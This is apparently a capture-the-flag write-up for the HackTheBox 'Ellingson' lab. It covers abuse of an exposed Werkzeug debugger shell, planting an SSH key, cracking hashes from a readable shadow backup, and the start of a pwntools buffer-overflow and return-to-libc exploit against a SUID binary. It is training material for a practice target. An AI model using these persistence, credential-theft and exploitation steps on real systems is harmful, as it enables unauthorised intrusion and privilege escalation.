HTB - Ellingson
This post is a write-up for the Ellingson box on hackthebox.eu

Enumeration
Start by enumerating the ports on the victim machine. Run Nmap and document the result:

Running Nmap reveals 2 open ports on this victim machine:
- Port 22 - SSH
- Port 80 - Web Server

Browsing to the server on port 80 results in a landing page of a company called Ellingson Mineral Corp. The posts reveal that the company has recently been facing security issues. The first article says that the company’s system has been compromised and the attacker put a virus on it. It claims that it was the reason for a problem which ended up flooding the tanks of a vessel and will continue doing it unless $5 million are transferred to their account.

The second article talks about security measures against brute force attacks and how it blocks repeated failed login attempts. This means that most likely the victim machine is using a system similar to fail2ban which blocks these kinds of attacks.

The third and last article talks about suspicious network activity and how users should change their passwords. It also mentions the most frequently used passwords. This could be a hint if you ever need to crack some sort of password.
After reading all the articles linked from the main page, try to access different articles which are not linked. Trying to access article 4 results in an error page saying that the index is out of range. The page is a Werkzeug Debugger page for a Python Flask application.

If you click on the right side of the page, Werkzeug Debugger provides an interactive python shell:

A Python console! See what you can enumerate using this shell. Start off by importing the os library so that you can easily navigate the system:
>>> import os
Check which directory you are in:
>>> os.getcwd()
'/'
Root directory…? See if you can list the contents of root:
>>> os.listdir()
['lost+found', 'opt', 'swap.img', 'usr', 'srv', 'initrd.img.old', 'home', 'sys',
'dev', 'var', 'bin', 'lib', 'vmlinuz', 'proc', 'initrd.img', 'lib64', 'sbin',
'root', 'etc', 'tmp', 'run', 'vmlinuz.old', 'boot', 'mnt', 'snap', 'media']
Browse to the home directory:
>>> os.chdir('/home')
>>> os.listdir()
['margo', 'duke', 'hal', 'theplague']
So on this victim machine there are 4 users. Browsing to either margo, duke or theplague results in the following error:

You should have access to hal though:
>>> os.chdir('hal')
>>> os.listdir()
['.profile', '.bashrc', '.ssh', '.gnupg', '.bash_logout', '.viminfo', '.cache']
>>> os.chdir('.ssh')
>>> os.listdir()
['id_rsa', 'authorized_keys', 'id_rsa.pub']
You should have access to hal’s home directory. Confirm that you are user ‘hal’:
>>> os.environ['LOGNAME']
'hal'

As suspected, I am the hal user. Try to get a better shell by adding an ssh key to the authorized_keys file and connecting via ssh.
>>> open('authorized_keys', 'a+').write('\nssh-rsa AAAAB3Nz...\n') #redacted
392
Successfully adding an ssh key to the authorized_keys file to access the victim machine via ssh:
Getting user
With a full shell access to the victim machine, start enumerating and see what’s available. Start by looking at permissions by running the id command, note that the victim user is part of the adm group, and see what files the adm group has access to:

Interesting! There is a shadow.bak file with read access. Pull the file and investigate it, it might be useful for pivoting to another user.

Reading this file, notice the hashes for the last 4 entries where are hashes for the users theplague, hal, margo and duke. Try to crack the password for one of these users. In one of the articles in the website, there was a list of most common passwords in a post by ThePlague. Build a password list containing these words:
grep -i god /usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt > ellingson_wordlist.txt
grep -i love /usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt >> ellingson_wordlist.txt
grep -i secret /usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt >> ellingson_wordlist.txt
grep -i sex /usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt >> ellingson_wordlist.txt
Using the custom wordlist, use JTR to bruteforce the hashes found in the shadow.bak file:


First hit is user margo. Use it in another ssh session.

User flag!
Getting root

Start enumerating, and notice an interesting executable called garbage that has the SUID bit set. Running it results in a password prompt… See if there is a bad dev that left something in the code by using ltrace. After you enter a password it is compared to the string N3veRF3@r1iSh3r3!, try that for a password and the application opens, but it doesn't do much:
Run the application again, this time checking if there is a buffer overflow attack entry on the password input.

Looks like the application is subject to buffer overflow! Pull it onto the attacking machine for further analysis:
Load it into GDB. Identify what input permits code injection and possibly exploit further.

In a buffer overflow attack, you can steer the execution of the program in your favour. Identify what size of input would start overriding other values on the stack. In a function call, the address of the next instruction after the function is finished executing is called the return address. This is usually stored onto the stack. Before returning, the function would pop the return address from the stack and continue executing from there.
You can override the return address on the stack and control the execution of the program. You may need to find a way to identify what input size would override the return address. Luckily, there is a GDB extension called peda that works beautifully.
Create a non repeating pattern that you can inject usiung the pattern_create command.
Run the program and give it the above input. It will crash since the return address is invalid. Read the value of the return address and identify the offset to get the buffer size:

Now that you crashed application, examine the return address. Get the value on the stack pointed to by the $RSP register and identify the offset by using the pattern_offset command.

Offset looks like 136, so start forming an input that would ideally pop a root shell. Since the executable has the SUID bit set and was owned by root, create a python script to automate this. I like to use the pwntools framework:
from pwn import *

context(terminal=['tmux'])
This loads the pwntools library and sets up our terminal (I use tmux). Establish a remote session using the ssh tube in pwntools, make it run a bash shell and execute the garbage executable:
shell = ssh(host='10.10.10.139', user="margo", password="iamgod$08")
p = shell.run("/bin/bash")
p.sendline("/usr/bin/garbage")
Set up the context and load the binary into python to start building an exploit.
context(os = 'linux', arch = 'amd64')

elf = context.binary = ELF('garbage')
Executing what I had so far, notice a couple of things:
- The machine has ASLR enabled which means that code from external libraries will not always be in the same position
- The application is compiled with the NX flag enabled which means you cannot put executable code onto the stack


Connecting and loading the application
Since you know that the loaded code will always be in different positions, you need to calculate some addresses at runtime. Executable code injected into the stack will not work either. That leaves you with one attack avilable on this application. This is known as Return Oriented Programming(ROP). Using existing code in the executable and libraries, execute what you need. To do anything useful, use functions in the libc which is normally linked at compile. This technique is generally known as return-to-libc.
